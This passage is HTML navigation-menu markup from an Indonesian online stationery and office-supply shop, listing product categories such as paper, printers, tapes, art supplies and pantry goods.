Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat 